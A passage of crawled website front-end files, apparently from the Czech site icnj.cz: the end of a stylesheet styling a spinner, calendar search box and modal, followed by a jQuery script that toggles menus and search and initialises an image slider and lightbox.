  z-index: 1020;
  width: 60px;
  height: 60px;
  margin: -76px 0 0 -76px;
  border: 16px solid #236A45;
  border-radius: 50%;
  border-top: 16px solid #f9faff;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
  opacity: 1 !important;
}
.spinner div.page {
  opacity: 0.5;
}

#calendar-search input[name="search"]{
  border: 0px;

  border-bottom: 2px solid rgb(211,211,211);
  padding: 5px 6px 2px 0px;
  width: 140px;
  display: inline-flex;
}

#calendar-search div.search {
  display: inline-flex;
  -ms-flex-item-align: center;
  -webkit-align-self: center;
  align-self: center;
  margin-left: 1rem;
  margin-right: 0;
}

#calendar-search button.submit {
  border: 0px;
  margin-right: 13px;
  background-color: white;
  display: block;
  top: -5px;
  height: 17px;
  position: relative;
  width: 19px;
}

#calendar-search button.submit::after {
  background: rgb(177,177,177);
  bottom: 2px;
  content: '';
  height: 3px;
  position: absolute;
  right: 3px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 7px;
}

#calendar-search button.submit::before {
  border: 2px solid rgb(177,177,177);
  border-radius: 50%;
  content: '';
  height: 10px;
  left: 0;
  position: absolute;
  top: 0;
  width: 10px;
}

#calendar-search button.close {
  top: -5px;

  background: none;
  border: none;
  -ms-flex-negative: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  height: 17px;
  position: relative;
  width: 17px;
}

#calendar-search button.close::after {
  background-image: linear-gradient(to right, rgb(177,177,177) 0%,rgb(177,177,177) 100%), linear-gradient(to bottom, rgb(177,177,177) 0%,rgb(177,177,177) 100%);
  background-position: left center, center top;
  background-repeat: no-repeat;
  background-size: 100% 2px, 2px 100%;
  content: '';
  height: 17px;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  width: 17px;
}

.modal {
  display: none;
  position: fixed;
  z-index: 1000;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.5);
}

.modal-content {
  background-color: #fefefe;
  margin: 15% auto;
  padding: 40px;
  border: 1px solid #888;
  width: 80%;
  max-width: 600px;
  border-radius: 5px;
}

.copyright-link {
  margin-left: 120px;
  text-decoration: none;
}

.modal-content h3{
  padding-bottom: 30px;
}
.modal-content p{
  padding-bottom: 15px;
}

.close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
  cursor: pointer;
  margin-top: -20px;
}

.close:hover,
.close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}



--- FILE ---
content_type: application/javascript
request_url: https://www.icnj.cz/res/js.js?2023
body_size: 657
content:
jQuery(document).ready(function($) {

	$('header nav > a').on('click',function (e) {
		e.preventDefault();
		if ($('body').hasClass('menu-active')) {
			$('body').removeClass('menu-active');
		}
		else {
			$('body').addClass('menu-active');
		}
	});
	$(window).resize(function() {
		if ($('body').width() >= 1300) {
			$('body').removeClass('menu-active');
		}
	});


	$('header[role="banner"] div.search > a').on('click touchstart',function (e) {
		e.preventDefault();
		if ($('header[role="banner"] div.search').hasClass('active')) {
			$('header[role="banner"] div.search').removeClass('active');
		}
		else {
			$('header[role="banner"] div.search').addClass('active');
		}
	});


	$('header[role="banner"] div.search button[type="button"]').on('click touchstart',function (e) {
		e.preventDefault();
		if ($('header[role="banner"] div.search').hasClass('active')) {
			$('header[role="banner"] div.search').removeClass('active');
		}
		else {
			$('header[role="banner"] div.search').addClass('active');
		}
	});


	$('div.menu button[type="button"]').on('click touchstart',function (e) {
		e.preventDefault();
		$('body').removeClass('menu-active');
	});

	$('main div.navigation li.has-sub > a').on('click touchstart',function (e) {
		e.preventDefault();
		$('.navigation li').removeClass('active');
		$(this).parent().addClass('active');
	});

	$('html').click(function(e){
		if (e.target.id != 'datepicker'
			&& $(e.target).parents('.navigation').length == 0
			&& !$(e.target).hasClass('calendar')
		) {
			$('.navigation li').removeClass('active');
		}
	});



	if ($('div.homepage div.board-slider').length) {
		var slider1 = $('div.homepage div.slider1 > div').bxSlider({minSlides:1,maxSlides:1,slideWidth:5020,moveSlides:1,nextText:'',prevText:'',controls:false,ariaLive:false,ariaHidden:false,speed:1000,pause:7000,pagerCustom:'ul.bx-custom-pager',mode:'horizontal',touchEnabled:false,auto:true,autoDelay:10000});
	}
	function bxInit() {
		var winSize = $(window).width(),header_slideWidth;
		if (slider1) {
			slider1.reloadSlider({minSlides:1,maxSlides:1,slideWidth:5020,moveSlides:1,nextText:'',prevText:'',controls:false,ariaLive:false,ariaHidden:false,speed:1000,pause:7000,pagerCustom:'ul.bx-custom-pager',mode:'horizontal',touchEnabled:false,auto:true,autoDelay:10000});
		}
	}
	bxInit();
	$(window).resize(function() {
		if ($('div.homepage div.slider1').length) {
			bxInit();
		}
	});
	$(window).blur(function() {
		//slider1.stopAuto();
	});
	$(window).focus(function() {
		//slider1.startAuto();
	});


	$('div.menu ul:not(.langmenu) li').each(function() {
		if ($(this).hasClass('has-sub')) {
			$(this).addClass('inactive');
		}
	});
	$('div.menu li.has-sub > a').on('click touchstart',function (e) {
		e.preventDefault();
		if ($(this).parent().hasClass('active')) {
			$(this).parent().removeClass('active inactive').addClass('inactive');
		}
		else {
			$(this).parent().removeClass('active inactive').addClass('active');
		}
	});


	const tobii = new Tobii({captions:false,counter:false,zoom:false});

});